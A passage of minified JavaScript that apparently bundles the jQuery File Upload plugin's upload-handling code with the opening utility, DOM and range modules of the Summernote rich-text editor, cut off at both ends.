if(that._active===0){that._trigger('stop');}});return jqXHR;};this._beforeSend(e,options);if(this.options.sequentialUploads||(this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending)){if(this.options.limitConcurrentUploads>1){slot=$.Deferred();this._slots.push(slot);pipe=slot.pipe(send);}else{this._sequence=this._sequence.pipe(send,send);pipe=this._sequence;}
pipe.abort=function(){aborted=[undefined,'abort','abort'];if(!jqXHR){if(slot){slot.rejectWith(options.context,aborted);}
return send();}
return jqXHR.abort();};return this._enhancePromise(pipe);}
return send();},_onAdd:function(e,data){var that=this,result=true,options=$.extend({},this.options,data),files=data.files,filesLength=files.length,limit=options.limitMultiFileUploads,limitSize=options.limitMultiFileUploadSize,overhead=options.limitMultiFileUploadSizeOverhead,batchSize=0,paramName=this._getParamName(options),paramNameSet,paramNameSlice,fileSet,i,j=0;if(limitSize&&(!filesLength||files[0].size===undefined)){limitSize=undefined;}
if(!(options.singleFileUploads||limit||limitSize)||!this._isXHRUpload(options)){fileSet=[files];paramNameSet=[paramName];}else if(!(options.singleFileUploads||limitSize)&&limit){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i+=limit){fileSet.push(files.slice(i,i+limit));paramNameSlice=paramName.slice(i,i+limit);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);}}else if(!options.singleFileUploads&&limitSize){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i=i+1){batchSize+=files[i].size+overhead;if(i+1===filesLength||((batchSize+files[i+1].size+overhead)>limitSize)||(limit&&i+1-j>=limit)){fileSet.push(files.slice(j,i+1));paramNameSlice=paramName.slice(j,i+1);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);j=i+1;batchSize=0;}}}else{paramNameSet=paramName;}
data.originalFiles=files;$.each(fileSet||files,function(index,element){var newData=$.extend({},data);newData.files=fileSet?element:[element];newData.paramName=paramNameSet[index];that._initResponseObject(newData);that._initProgressObject(newData);that._addConvenienceMethods(e,newData);result=that._trigger('add',$.Event('add',{delegatedEvent:e}),newData);return result;});return result;},_replaceFileInput:function(data){var input=data.fileInput,inputClone=input.clone(true);data.fileInputClone=inputClone;$('<form></form>').append(inputClone)[0].reset();input.after(inputClone).detach();$.cleanData(input.unbind('remove'));this.options.fileInput=this.options.fileInput.map(function(i,el){if(el===input[0]){return inputClone[0];}
return el;});if(input[0]===this.element[0]){this.element=inputClone;}},_handleFileTreeEntry:function(entry,path){var that=this,dfd=$.Deferred(),errorHandler=function(e){if(e&&!e.entry){e.entry=entry;}
dfd.resolve([e]);},successHandler=function(entries){that._handleFileTreeEntries(entries,path+entry.name+'/').done(function(files){dfd.resolve(files);}).fail(errorHandler);},readEntries=function(){dirReader.readEntries(function(results){if(!results.length){successHandler(entries);}else{entries=entries.concat(results);readEntries();}},errorHandler);},dirReader,entries=[];path=path||'';if(entry.isFile){if(entry._file){entry._file.relativePath=path;dfd.resolve(entry._file);}else{entry.file(function(file){file.relativePath=path;dfd.resolve(file);},errorHandler);}}else if(entry.isDirectory){dirReader=entry.createReader();readEntries();}else{dfd.resolve([]);}
return dfd.promise();},_handleFileTreeEntries:function(entries,path){var that=this;return $.when.apply($,$.map(entries,function(entry){return that._handleFileTreeEntry(entry,path);})).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_getDroppedFiles:function(dataTransfer){dataTransfer=dataTransfer||{};var items=dataTransfer.items;if(items&&items.length&&(items[0].webkitGetAsEntry||items[0].getAsEntry)){return this._handleFileTreeEntries($.map(items,function(item){var entry;if(item.webkitGetAsEntry){entry=item.webkitGetAsEntry();if(entry){entry._file=item.getAsFile();}
return entry;}
return item.getAsEntry();}));}
return $.Deferred().resolve($.makeArray(dataTransfer.files)).promise();},_getSingleFileInputFiles:function(fileInput){fileInput=$(fileInput);var entries=fileInput.prop('webkitEntries')||fileInput.prop('entries'),files,value;if(entries&&entries.length){return this._handleFileTreeEntries(entries);}
files=$.makeArray(fileInput.prop('files'));if(!files.length){value=fileInput.prop('value');if(!value){return $.Deferred().resolve([]).promise();}
files=[{name:value.replace(/^.*\\/,'')}];}else if(files[0].name===undefined&&files[0].fileName){$.each(files,function(index,file){file.name=file.fileName;file.size=file.fileSize;});}
return $.Deferred().resolve(files).promise();},_getFileInputFiles:function(fileInput){if(!(fileInput instanceof $)||fileInput.length===1){return this._getSingleFileInputFiles(fileInput);}
return $.when.apply($,$.map(fileInput,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_onChange:function(e){var that=this,data={fileInput:$(e.target),form:$(e.target.form)};this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;if(that.options.replaceFileInput){that._replaceFileInput(data);}
if(that._trigger('change',$.Event('change',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});},_onPaste:function(e){var items=e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.items,data={files:[]};if(items&&items.length){$.each(items,function(index,item){var file=item.getAsFile&&item.getAsFile();if(file){data.files.push(file);}});if(this._trigger('paste',$.Event('paste',{delegatedEvent:e}),data)!==false){this._onAdd(e,data);}}},_onDrop:function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var that=this,dataTransfer=e.dataTransfer,data={};if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){e.preventDefault();this._getDroppedFiles(dataTransfer).always(function(files){data.files=files;if(that._trigger('drop',$.Event('drop',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});}},_onDragOver:getDragHandler('dragover'),_onDragEnter:getDragHandler('dragenter'),_onDragLeave:getDragHandler('dragleave'),_initEventHandlers:function(){if(this._isXHRUpload(this.options)){this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave});this._on(this.options.pasteZone,{paste:this._onPaste});}
if($.support.fileInput){this._on(this.options.fileInput,{change:this._onChange});}},_destroyEventHandlers:function(){this._off(this.options.dropZone,'dragenter dragleave dragover drop');this._off(this.options.pasteZone,'paste');this._off(this.options.fileInput,'change');},_setOption:function(key,value){var reinit=$.inArray(key,this._specialOptions)!==-1;if(reinit){this._destroyEventHandlers();}
this._super(key,value);if(reinit){this._initSpecialOptions();this._initEventHandlers();}},_initSpecialOptions:function(){var options=this.options;if(options.fileInput===undefined){options.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]');}else if(!(options.fileInput instanceof $)){options.fileInput=$(options.fileInput);}
if(!(options.dropZone instanceof $)){options.dropZone=$(options.dropZone);}
if(!(options.pasteZone instanceof $)){options.pasteZone=$(options.pasteZone);}},_getRegExp:function(str){var parts=str.split('/'),modifiers=parts.pop();parts.shift();return new RegExp(parts.join('/'),modifiers);},_isRegExpOption:function(key,value){return key!=='url'&&$.type(value)==='string'&&/^\/.*\/[igm]{0,3}$/.test(value);},_initDataAttributes:function(){var that=this,options=this.options,clone=$(this.element[0].cloneNode(false)),data=clone.data();clone.remove();$.each(data,function(key,value){var dataAttributeName='data-'+
key.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase();if(clone.attr(dataAttributeName)){if(that._isRegExpOption(key,value)){value=that._getRegExp(value);}
options[key]=value;}});},_create:function(){this._initDataAttributes();this._initSpecialOptions();this._slots=[];this._sequence=this._getXHRPromise(true);this._sending=this._active=0;this._initProgressObject(this);this._initEventHandlers();},active:function(){return this._active;},progress:function(){return this._progress;},add:function(data){var that=this;if(!data||this.options.disabled){return;}
if(data.fileInput&&!data.files){this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;that._onAdd(null,data);});}else{data.files=$.makeArray(data.files);this._onAdd(null,data);}},send:function(data){if(data&&!this.options.disabled){if(data.fileInput&&!data.files){var that=this,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,aborted;promise.abort=function(){aborted=true;if(jqXHR){return jqXHR.abort();}
dfd.reject(null,'abort','abort');return promise;};this._getFileInputFiles(data.fileInput).always(function(files){if(aborted){return;}
if(!files.length){dfd.reject();return;}
data.files=files;jqXHR=that._onSend(null,data);jqXHR.then(function(result,textStatus,jqXHR){dfd.resolve(result,textStatus,jqXHR);},function(jqXHR,textStatus,errorThrown){dfd.reject(jqXHR,textStatus,errorThrown);});});return this._enhancePromise(promise);}
data.files=$.makeArray(data.files);if(data.files.length){return this._onSend(null,data);}}
return this._getXHRPromise(false,data&&data.context);}});}));;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(window.jQuery);}}(function($){if(!Array.prototype.reduce){Array.prototype.reduce=function(callback){var t=Object(this),len=t.length>>>0,k=0,value;if(arguments.length===2){value=arguments[1];}else{while(k<len&&!(k in t)){k++;}
if(k>=len){throw new TypeError('Reduce of empty array with no initial value');}
value=t[k++];}
for(;k<len;k++){if(k in t){value=callback(value,t[k],k,t);}}
return value;};}
if('function'!==typeof Array.prototype.filter){Array.prototype.filter=function(func){var t=Object(this),len=t.length>>>0;var res=[];var thisArg=arguments.length>=2?arguments[1]:void 0;for(var i=0;i<len;i++){if(i in t){var val=t[i];if(func.call(thisArg,val,i,t)){res.push(val);}}}
return res;};}
var isSupportAmd=typeof define==='function'&&define.amd;var isFontInstalled=function(fontName){var testFontName=fontName==='Comic Sans MS'?'Courier New':'Comic Sans MS';var $tester=$('<div>').css({position:'absolute',left:'-9999px',top:'-9999px',fontSize:'200px'}).text('mmmmmmmmmwwwwwww').appendTo(document.body);var originalWidth=$tester.css('fontFamily',testFontName).width();var width=$tester.css('fontFamily',fontName+','+testFontName).width();$tester.remove();return originalWidth!==width;};var agent={isMac:navigator.appVersion.indexOf('Mac')>-1,isMSIE:navigator.userAgent.indexOf('MSIE')>-1||navigator.userAgent.indexOf('Trident')>-1,isFF:navigator.userAgent.indexOf('Firefox')>-1,jqueryVersion:parseFloat($.fn.jquery),isSupportAmd:isSupportAmd,hasCodeMirror:isSupportAmd?require.specified('CodeMirror'):!!window.CodeMirror,isFontInstalled:isFontInstalled,isW3CRangeSupport:!!document.createRange};var func=(function(){var eq=function(itemA){return function(itemB){return itemA===itemB;};};var eq2=function(itemA,itemB){return itemA===itemB;};var peq2=function(propName){return function(itemA,itemB){return itemA[propName]===itemB[propName];};};var ok=function(){return true;};var fail=function(){return false;};var not=function(f){return function(){return!f.apply(f,arguments);};};var and=function(fA,fB){return function(item){return fA(item)&&fB(item);};};var self=function(a){return a;};var idCounter=0;var uniqueId=function(prefix){var id=++idCounter+'';return prefix?prefix+id:id;};var rect2bnd=function(rect){var $document=$(document);return{top:rect.top+$document.scrollTop(),left:rect.left+$document.scrollLeft(),width:rect.right-rect.left,height:rect.bottom-rect.top};};var invertObject=function(obj){var inverted={};for(var key in obj){if(obj.hasOwnProperty(key)){inverted[obj[key]]=key;}}
return inverted;};var namespaceToCamel=function(namespace,prefix){prefix=prefix||'';return prefix+namespace.split('.').map(function(name){return name.substring(0,1).toUpperCase()+name.substring(1);}).join('');};return{eq:eq,eq2:eq2,peq2:peq2,ok:ok,fail:fail,self:self,not:not,and:and,uniqueId:uniqueId,rect2bnd:rect2bnd,invertObject:invertObject,namespaceToCamel:namespaceToCamel};})();var list=(function(){var head=function(array){return array[0];};var last=function(array){return array[array.length-1];};var initial=function(array){return array.slice(0,array.length-1);};var tail=function(array){return array.slice(1);};var find=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){var item=array[idx];if(pred(item)){return item;}}};var all=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){if(!pred(array[idx])){return false;}}
return true;};var contains=function(array,item){return $.inArray(item,array)!==-1;};var sum=function(array,fn){fn=fn||func.self;return array.reduce(function(memo,v){return memo+fn(v);},0);};var from=function(collection){var result=[],idx=-1,length=collection.length;while(++idx<length){result[idx]=collection[idx];}
return result;};var clusterBy=function(array,fn){if(!array.length){return[];}
var aTail=tail(array);return aTail.reduce(function(memo,v){var aLast=last(memo);if(fn(last(aLast),v)){aLast[aLast.length]=v;}else{memo[memo.length]=[v];}
return memo;},[[head(array)]]);};var compact=function(array){var aResult=[];for(var idx=0,len=array.length;idx<len;idx++){if(array[idx]){aResult.push(array[idx]);}}
return aResult;};var unique=function(array){var results=[];for(var idx=0,len=array.length;idx<len;idx++){if(!contains(results,array[idx])){results.push(array[idx]);}}
return results;};var next=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx+1];};var prev=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx-1];};return{head:head,last:last,initial:initial,tail:tail,prev:prev,next:next,find:find,contains:contains,all:all,sum:sum,from:from,clusterBy:clusterBy,compact:compact,unique:unique};})();var NBSP_CHAR=String.fromCharCode(160);var ZERO_WIDTH_NBSP_CHAR='\ufeff';var dom=(function(){var isEditable=function(node){return node&&$(node).hasClass('note-editable');};var isControlSizing=function(node){return node&&$(node).hasClass('note-control-sizing');};var buildLayoutInfo=function($editor){var makeFinder;if($editor.hasClass('note-air-editor')){var id=list.last($editor.attr('id').split('-'));makeFinder=function(sIdPrefix){return function(){return $(sIdPrefix+id);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},editable:function(){return $editor;},popover:makeFinder('#note-popover-'),handle:makeFinder('#note-handle-'),dialog:makeFinder('#note-dialog-')};}else{makeFinder=function(sClassName){return function(){return $editor.find(sClassName);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},dropzone:makeFinder('.note-dropzone'),toolbar:makeFinder('.note-toolbar'),editable:makeFinder('.note-editable'),codable:makeFinder('.note-codable'),statusbar:makeFinder('.note-statusbar'),popover:makeFinder('.note-popover'),handle:makeFinder('.note-handle'),dialog:makeFinder('.note-dialog')};}};var makeLayoutInfo=function(descendant){var $target=$(descendant).closest('.note-editor, .note-air-editor, .note-air-layout');if(!$target.length){return null;}
var $editor;if($target.is('.note-editor, .note-air-editor')){$editor=$target;}else{$editor=$('#note-editor-'+list.last($target.attr('id').split('-')));}
return buildLayoutInfo($editor);};var makePredByNodeName=function(nodeName){nodeName=nodeName.toUpperCase();return function(node){return node&&node.nodeName.toUpperCase()===nodeName;};};var isText=function(node){return node&&node.nodeType===3;};var isVoid=function(node){return node&&/^BR|^IMG|^HR/.test(node.nodeName.toUpperCase());};var isPara=function(node){if(isEditable(node)){return false;}
return node&&/^DIV|^P|^LI|^H[1-7]/.test(node.nodeName.toUpperCase());};var isLi=makePredByNodeName('LI');var isPurePara=function(node){return isPara(node)&&!isLi(node);};var isTable=makePredByNodeName('TABLE');var isInline=function(node){return!isBodyContainer(node)&&!isList(node)&&!isPara(node)&&!isTable(node)&&!isBlockquote(node);};var isList=function(node){return node&&/^UL|^OL/.test(node.nodeName.toUpperCase());};var isCell=function(node){return node&&/^TD|^TH/.test(node.nodeName.toUpperCase());};var isBlockquote=makePredByNodeName('BLOCKQUOTE');var isBodyContainer=function(node){return isCell(node)||isBlockquote(node)||isEditable(node);};var isAnchor=makePredByNodeName('A');var isParaInline=function(node){return isInline(node)&&!!ancestor(node,isPara);};var isBodyInline=function(node){return isInline(node)&&!ancestor(node,isPara);};var isBody=makePredByNodeName('BODY');var isClosestSibling=function(nodeA,nodeB){return nodeA.nextSibling===nodeB||nodeA.previousSibling===nodeB;};var withClosestSiblings=function(node,pred){pred=pred||func.ok;var siblings=[];if(node.previousSibling&&pred(node.previousSibling)){siblings.push(node.previousSibling);}
siblings.push(node);if(node.nextSibling&&pred(node.nextSibling)){siblings.push(node.nextSibling);}
return siblings;};var blankHTML=agent.isMSIE?'&nbsp;':'<br>';var nodeLength=function(node){if(isText(node)){return node.nodeValue.length;}
return node.childNodes.length;};var isEmpty=function(node){var len=nodeLength(node);if(len===0){return true;}else if(!dom.isText(node)&&len===1&&node.innerHTML===blankHTML){return true;}
return false;};var paddingBlankHTML=function(node){if(!isVoid(node)&&!nodeLength(node)){node.innerHTML=blankHTML;}};var ancestor=function(node,pred){while(node){if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var singleChildAncestor=function(node,pred){node=node.parentNode;while(node){if(nodeLength(node)!==1){break;}
if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var listAncestor=function(node,pred){pred=pred||func.fail;var ancestors=[];ancestor(node,function(el){if(!isEditable(el)){ancestors.push(el);}
return pred(el);});return ancestors;};var lastAncestor=function(node,pred){var ancestors=listAncestor(node);return list.last(ancestors.filter(pred));};var commonAncestor=function(nodeA,nodeB){var ancestors=listAncestor(nodeA);for(var n=nodeB;n;n=n.parentNode){if($.inArray(n,ancestors)>-1){return n;}}
return null;};var listPrev=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.previousSibling;}
return nodes;};var listNext=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.nextSibling;}
return nodes;};var listDescendant=function(node,pred){var descendents=[];pred=pred||func.ok;(function fnWalk(current){if(node!==current&&pred(current)){descendents.push(current);}
for(var idx=0,len=current.childNodes.length;idx<len;idx++){fnWalk(current.childNodes[idx]);}})(node);return descendents;};var wrap=function(node,wrapperName){var parent=node.parentNode;var wrapper=$('<'+wrapperName+'>')[0];parent.insertBefore(wrapper,node);wrapper.appendChild(node);return wrapper;};var insertAfter=function(node,preceding){var next=preceding.nextSibling,parent=preceding.parentNode;if(next){parent.insertBefore(node,next);}else{parent.appendChild(node);}
return node;};var appendChildNodes=function(node,aChild){$.each(aChild,function(idx,child){node.appendChild(child);});return node;};var isLeftEdgePoint=function(point){return point.offset===0;};var isRightEdgePoint=function(point){return point.offset===nodeLength(point.node);};var isEdgePoint=function(point){return isLeftEdgePoint(point)||isRightEdgePoint(point);};var isLeftEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==0){return false;}
node=node.parentNode;}
return true;};var isRightEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==nodeLength(node.parentNode)-1){return false;}
node=node.parentNode;}
return true;};var position=function(node){var offset=0;while((node=node.previousSibling)){offset+=1;}
return offset;};var hasChildren=function(node){return!!(node&&node.childNodes&&node.childNodes.length);};var prevPoint=function(point,isSkipInnerOffset){var node,offset;if(point.offset===0){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node);}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset-1];offset=nodeLength(node);}else{node=point.node;offset=isSkipInnerOffset?0:point.offset-1;}
return{node:node,offset:offset};};var nextPoint=function(point,isSkipInnerOffset){var node,offset;if(nodeLength(point.node)===point.offset){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node)+1;}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset];offset=0;}else{node=point.node;offset=isSkipInnerOffset?nodeLength(point.node):point.offset+1;}
return{node:node,offset:offset};};var isSamePoint=function(pointA,pointB){return pointA.node===pointB.node&&pointA.offset===pointB.offset;};var isVisiblePoint=function(point){if(isText(point.node)||!hasChildren(point.node)||isEmpty(point.node)){return true;}
var leftNode=point.node.childNodes[point.offset-1];var rightNode=point.node.childNodes[point.offset];if((!leftNode||isVoid(leftNode))&&(!rightNode||isVoid(rightNode))){return true;}
return false;};var prevPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=prevPoint(point);}
return null;};var nextPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=nextPoint(point);}
return null;};var isCharPoint=function(point){if(!isText(point.node)){return false;}
var ch=point.node.nodeValue.charAt(point.offset-1);return ch&&(ch!==' '&&ch!==NBSP_CHAR);};var walkPoint=function(startPoint,endPoint,handler,isSkipInnerOffset){var point=startPoint;while(point){handler(point);if(isSamePoint(point,endPoint)){break;}
var isSkipOffset=isSkipInnerOffset&&startPoint.node!==point.node&&endPoint.node!==point.node;point=nextPoint(point,isSkipOffset);}};var makeOffsetPath=function(ancestor,node){var ancestors=listAncestor(node,func.eq(ancestor));return $.map(ancestors,position).reverse();};var fromOffsetPath=function(ancestor,offsets){var current=ancestor;for(var i=0,len=offsets.length;i<len;i++){if(current.childNodes.length<=offsets[i]){current=current.childNodes[current.childNodes.length-1];}else{current=current.childNodes[offsets[i]];}}
return current;};var splitNode=function(point,options){var isSkipPaddingBlankHTML=options&&options.isSkipPaddingBlankHTML;var isNotSplitEdgePoint=options&&options.isNotSplitEdgePoint;if(isEdgePoint(point)&&(isText(point.node)||isNotSplitEdgePoint)){if(isLeftEdgePoint(point)){return point.node;}else if(isRightEdgePoint(point)){return point.node.nextSibling;}}
if(isText(point.node)){return point.node.splitText(point.offset);}else{var childNode=point.node.childNodes[point.offset];var clone=insertAfter(point.node.cloneNode(false),point.node);appendChildNodes(clone,listNext(childNode));if(!isSkipPaddingBlankHTML){paddingBlankHTML(point.node);paddingBlankHTML(clone);}
return clone;}};var splitTree=function(root,point,options){var ancestors=listAncestor(point.node,func.eq(root));if(!ancestors.length){return null;}else if(ancestors.length===1){return splitNode(point,options);}
return ancestors.reduce(function(node,parent){if(node===point.node){node=splitNode(point,options);}
return splitNode({node:parent,offset:node?dom.position(node):nodeLength(parent)},options);});};var splitPoint=function(point,isInline){var pred=isInline?isPara:isBodyContainer;var ancestors=listAncestor(point.node,pred);var topAncestor=list.last(ancestors)||point.node;var splitRoot,container;if(pred(topAncestor)){splitRoot=ancestors[ancestors.length-2];container=topAncestor;}else{splitRoot=topAncestor;container=splitRoot.parentNode;}
var pivot=splitRoot&&splitTree(splitRoot,point,{isSkipPaddingBlankHTML:isInline,isNotSplitEdgePoint:isInline});if(!pivot&&container===point.node){pivot=point.node.childNodes[point.offset];}
return{rightNode:pivot,container:container};};var create=function(nodeName){return document.createElement(nodeName);};var createText=function(text){return document.createTextNode(text);};var remove=function(node,isRemoveChild){if(!node||!node.parentNode){return;}
if(node.removeNode){return node.removeNode(isRemoveChild);}
var parent=node.parentNode;if(!isRemoveChild){var nodes=[];var i,len;for(i=0,len=node.childNodes.length;i<len;i++){nodes.push(node.childNodes[i]);}
for(i=0,len=nodes.length;i<len;i++){parent.insertBefore(nodes[i],node);}}
parent.removeChild(node);};var removeWhile=function(node,pred){while(node){if(isEditable(node)||!pred(node)){break;}
var parent=node.parentNode;remove(node);node=parent;}};var replace=function(node,nodeName){if(node.nodeName.toUpperCase()===nodeName.toUpperCase()){return node;}
var newNode=create(nodeName);if(node.style.cssText){newNode.style.cssText=node.style.cssText;}
appendChildNodes(newNode,list.from(node.childNodes));insertAfter(newNode,node);remove(node);return newNode;};var isTextarea=makePredByNodeName('TEXTAREA');var value=function($node,stripLinebreaks){var val=isTextarea($node[0])?$node.val():$node.html();if(stripLinebreaks){return val.replace(/[\n\r]/g,'');}
return val;};var html=function($node,isNewlineOnBlock){var markup=value($node);if(isNewlineOnBlock){var regexTag=/<(\/?)(\b(?!!)[^>\s]*)(.*?)(\s*\/?>)/g;markup=markup.replace(regexTag,function(match,endSlash,name){name=name.toUpperCase();var isEndOfInlineContainer=/^DIV|^TD|^TH|^P|^LI|^H[1-7]/.test(name)&&!!endSlash;var isBlockNode=/^BLOCKQUOTE|^TABLE|^TBODY|^TR|^HR|^UL|^OL/.test(name);return match+((isEndOfInlineContainer||isBlockNode)?'\n':'');});markup=$.trim(markup);}
return markup;};return{NBSP_CHAR:NBSP_CHAR,ZERO_WIDTH_NBSP_CHAR:ZERO_WIDTH_NBSP_CHAR,blank:blankHTML,emptyPara:'<p>'+blankHTML+'</p>',makePredByNodeName:makePredByNodeName,isEditable:isEditable,isControlSizing:isControlSizing,buildLayoutInfo:buildLayoutInfo,makeLayoutInfo:makeLayoutInfo,isText:isText,isVoid:isVoid,isPara:isPara,isPurePara:isPurePara,isInline:isInline,isBlock:func.not(isInline),isBodyInline:isBodyInline,isBody:isBody,isParaInline:isParaInline,isList:isList,isTable:isTable,isCell:isCell,isBlockquote:isBlockquote,isBodyContainer:isBodyContainer,isAnchor:isAnchor,isDiv:makePredByNodeName('DIV'),isLi:isLi,isBR:makePredByNodeName('BR'),isSpan:makePredByNodeName('SPAN'),isB:makePredByNodeName('B'),isU:makePredByNodeName('U'),isS:makePredByNodeName('S'),isI:makePredByNodeName('I'),isImg:makePredByNodeName('IMG'),isTextarea:isTextarea,isEmpty:isEmpty,isEmptyAnchor:func.and(isAnchor,isEmpty),isClosestSibling:isClosestSibling,withClosestSiblings:withClosestSiblings,nodeLength:nodeLength,isLeftEdgePoint:isLeftEdgePoint,isRightEdgePoint:isRightEdgePoint,isEdgePoint:isEdgePoint,isLeftEdgeOf:isLeftEdgeOf,isRightEdgeOf:isRightEdgeOf,prevPoint:prevPoint,nextPoint:nextPoint,isSamePoint:isSamePoint,isVisiblePoint:isVisiblePoint,prevPointUntil:prevPointUntil,nextPointUntil:nextPointUntil,isCharPoint:isCharPoint,walkPoint:walkPoint,ancestor:ancestor,singleChildAncestor:singleChildAncestor,listAncestor:listAncestor,lastAncestor:lastAncestor,listNext:listNext,listPrev:listPrev,listDescendant:listDescendant,commonAncestor:commonAncestor,wrap:wrap,insertAfter:insertAfter,appendChildNodes:appendChildNodes,position:position,hasChildren:hasChildren,makeOffsetPath:makeOffsetPath,fromOffsetPath:fromOffsetPath,splitTree:splitTree,splitPoint:splitPoint,create:create,createText:createText,remove:remove,removeWhile:removeWhile,replace:replace,html:html,value:value};})();var range=(function(){var textRangeToPoint=function(textRange,isStart){var container=textRange.parentElement(),offset;var tester=document.body.createTextRange(),prevContainer;var childNodes=list.from(container.childNodes);for(offset=0;offset<childNodes.length;offset++){if(dom.isText(childNodes[offset])){continue;}
tester.moveToElementText(childNodes[offset]);if(tester.compareEndPoints('StartToStart',textRange)>=0){break;}
prevContainer=childNodes[offset];}
if(offset!==0&&dom.isText(childNodes[offset-1])){var textRangeStart=document.body.createTextRange(),curTextNode=null;textRangeStart.moveToElementText(prevContainer||container);textRangeStart.collapse(!prevContainer);curTextNode=prevContainer?prevContainer.nextSibling:container.firstChild;var pointTester=textRange.duplicate();pointTester.setEndPoint('StartToStart',textRangeStart);var textCount=pointTester.text.replace(/[\r\n]/g,'').length;while(textCount>curTextNode.nodeValue.length&&curTextNode.nextSibling){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
var dummy=curTextNode.nodeValue;if(isStart&&curTextNode.nextSibling&&dom.isText(curTextNode.nextSibling)&&textCount===curTextNode.nodeValue.length){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
container=curTextNode;offset=textCount;}
return{cont:container,offset:offset};};var pointToTextRange=function(point){var textRangeInfo=function(container,offset){var node,isCollapseToStart;if(dom.isText(container)){var prevTextNodes=dom.listPrev(container,func.not(dom.isText));var prevContainer=list.last(prevTextNodes).previousSibling;node=prevContainer||container.parentNode;offset+=list.sum(list.tail(prevTextNodes),dom.nodeLength);isCollapseToStart=!prevContainer;}else{node=container.childNodes[offset]||container;if(dom.isText(node)){return textRangeInfo(node,0);}
offset=0;isCollapseToStart=false;}
return{node:node,collapseToStart:isCollapseToStart,offset:offset};};var textRange=document.body.createTextRange();var info=textRangeInfo(point.node,point.offset);textRange.moveToElementText(info.node);textRange.collapse(info.collapseToStart);textRange.moveStart('character',info.offset);return textRange;};var WrappedRange=function(sc,so,ec,eo){this.sc=sc;this.so=so;this.ec=ec;this.eo=eo;var nativeRange=function(){if(agent.isW3CRangeSupport){var w3cRange=document.createRange();w3cRange.setStart(sc,so);w3cRange.setEnd(ec,eo);return w3cRange;}else{var textRange=pointToTextRange({node:sc,offset:so});textRange.setEndPoint('EndToEnd',pointToTextRange({node:ec,offset:eo}));return textRange;}};this.getPoints=function(){return{sc:sc,so:so,ec:ec,eo:eo};};this.getStartPoint=function(){return{node:sc,offset:so};};this.getEndPoint=function(){return{node:ec,offset:eo};};this.select=function(){var nativeRng=nativeRange();if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount>0){selection.removeAllRanges();}
selection.addRange(nativeRng);}else{nativeRng.select();}
return this;};this.scrollIntoView=function(){if(this.sc.scrollIntoView){this.sc.scrollIntoView(false);}
return this;};this.focus=function(){this.sc.focus();return this;};this.normalize=function(){var getVisiblePoint=function(point){if(!dom.isVisiblePoint(point)){if(dom.isLeftEdgePoint(point)){point=dom.nextPointUntil(point,dom.isVisiblePoint);}else{point=dom.prevPointUntil(point,dom.isVisiblePoint);}}
return point;};var startPoint=getVisiblePoint(this.getStartPoint());var endPoint=getVisiblePoint(this.getEndPoint());return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.nodes=function(pred,options){pred=pred||func.ok;var includeAncestor=options&&options.includeAncestor;var fullyContains=options&&options.fullyContains;var startPoint=this.getStartPoint();var endPoint=this.getEndPoint();var nodes=[];var leftEdgeNodes=[];dom.walkPoint(startPoint,endPoint,function(point){if(dom.isEditable(point.node)){return;}
var node;if(fullyContains){if(dom.isLeftEdgePoint(point)){leftEdgeNodes.push(point.node);}
if(dom.isRightEdgePoint(point)&&list.contains(leftEdgeNodes,point.node)){node=point.node;}}else if(includeAncestor){node=dom.ancestor(point.node,pred);}else{node=point.node;}
if(node&&pred(node)){nodes.push(node);}},true);return list.unique(nodes);};this.commonAncestor=function(){return dom.commonAncestor(sc,ec);};this.expand=function(pred){var startAncestor=dom.ancestor(sc,pred);var endAncestor=dom.ancestor(ec,pred);if(!startAncestor&&!endAncestor){return new WrappedRange(sc,so,ec,eo);}
var boundaryPoints=this.getPoints();if(startAncestor){boundaryPoints.sc=startAncestor;boundaryPoints.so=0;}
if(endAncestor){boundaryPoints.ec=endAncestor;boundaryPoints.eo=dom.nodeLength(endAncestor);}
